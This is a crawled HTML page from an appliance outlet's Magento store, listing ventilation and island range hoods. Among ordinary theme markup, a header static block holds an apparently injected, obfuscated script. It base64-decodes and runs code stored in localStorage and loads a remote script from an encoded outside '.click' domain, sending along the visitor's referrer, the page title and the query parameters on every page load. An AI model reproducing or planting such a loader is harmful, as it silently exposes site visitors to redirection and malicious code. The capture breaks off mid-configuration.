

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universal-akb.com/cooking-appliances/ventilation.html?cat=58_island-hoods
body_size: 30632
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Best Deals On Ventilation Hoods in Santa Clarita"/>
<meta name="description" content="Best Deals On Ventilation Hoods in Santa Clarita"/>
<meta name="keywords" content="Best Deals On Ventilation Hoods in Santa Clarita"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Best Deals On Ventilation Hoods in Santa Clarita</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://universal-akb.com/static/version1724092176/_cache/merged/4012568e288047cb2ca1486a1f2bbce8.min.js"></script>
<link  rel="canonical" href="https://universal-akb.com/cooking/range-hoods.html" />
<link  rel="icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lw7s6rqzjy");
</script>        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>

<script type="text/javascript">
var ajaxShoppingCart = {minicartMaxItemsVisible: 2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/universal-akb.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3SNNFS8SGN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-cooking-appliances-ventilation category-ventilation page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".universal\u002Dakb.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="row"><div class="col-sm-10 col-md-8"><div class="header-panel-left"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a href="https://universal-akb.com/contact-us">Contact</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></div><div class="col-sm-14 col-md-16"><div class="header-panel-right">
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Universal Appliance and Kitchen Center Oulet |  661-238-4711'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="authorization-link switcher log-in" id="authorization-top-link">
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Your account		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown">
			<div class="login-section">
            <div class="actions-toolbar">
        <div class="primary">
            <button class="action login primary" data-role="cdz-login-trigger"><span>Login</span></button>
        </div>
        <div class="secondary">
            <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
        </div>
    </div>
    <div class="login-modal" style="display:none;" id="cdz-login-modal">
        <div class="block block-customer-login">
            <div class="block-content" >
                <form class="form form-login"
                      action="https://universal-akb.com/customer/account/loginPost/referer/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NTg~"
                      method="post"
                      id="login-form-mini"
                      data-mage-init='{"validation":{}}'>
                    <input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />                    <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                        <div class="field email required">
                            <div class="control">
                                <input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field password required">
                            <div class="control">
                                <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
                            </div>
                        </div>
                        <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meY0RgeGPhil"  checked="checked"  title="Remember&#x20;Me" />
    <label for="remember_meY0RgeGPhil" class="label"><span>Remember Me</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> What&#039;s this?</strong>
        <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span>
    </span>
</div>
                        <div class="actions-toolbar">
                            <div class="primary">
                                <button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button>
                            </div>
                            <div class="secondary">
                                <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
    <script type="text/javascript">
    require(['jquery','Magento_Ui/js/modal/modal'],function($){
        var $loginModal = $('#cdz-login-modal');
        $loginModal.modal({"title":"Login information","modalClass":"login-modal-wrap confirm","responsive":true,"trigger":"[data-role=\"cdz-login-trigger\"]","buttons":[]});
    });
    </script>
    </div><ul class="account-links"><li><a href="https://universal-akb.com/customer/account/create/" id="id7W2UBLEY" >Create an Account</a></li><li><a href="https://universal-akb.com/customer/account/" id="idnOsgADcZ" >My Dashboard</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>		</div>
	</div>
</div>
<script type="text/javascript">
require(['jquery','dropdownDialog'],function($){
    var $dropdown = $('#cdz-login-form-dropdown');
    $dropdown.dropdownDialog({
        "appendTo":"#authorization-top-link > .options",
        "triggerTarget":"#authorization-trigger",
        "closeOnMouseLeave": false,
        "triggerClass":"active",
        "parentClass":"active",
        "buttons":null
    });
});
</script></ul></div></div></div></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-12 col-md-5 col-lg-5"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://universal-akb.com/" title="Universal Appliance and Kitchen Center Oulet |  661-238-4711">
        <img class="main-logo" src="https://universal-akb.com/media/logo/stores/1/UAKC_Logo_Black_Outlet_Store500.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
                                               />
                <img class="small-logo" src="https://universal-akb.com/media/codazon/themeoptions/background/UAKC_Logo_Black_Outlet_Store160.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
             width="170"                     />
    </a>
</div></div></div><div class="col-sm-12 col-md-8 col-lg-9"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>

		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://universal-akb.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://universal-akb.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
						   onfocus="this.placeholder = ''"
						   onblur="this.placeholder = 'Search entire store here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://universal-akb.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://universal-akb.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>

	</div>
</div>
</div></div><div class="col-sm-24 col-md-11 col-lg-10"><div class="header-wrapper-right"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hot-line-wrapper">
	<span class="msg-text">Need Help? Call us now</span>
	<a class="telephone" href="tel:(661) 238-4711">(661) 238-4711</a>
</div></div></div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://universal-akb.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/universal-akb.com\/checkout\/cart\/","checkoutUrl":"https:\/\/universal-akb.com\/checkout\/","updateItemQtyUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/universal-akb.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/account\/login\/referer\/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NTg~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/universal-akb.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768993474}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
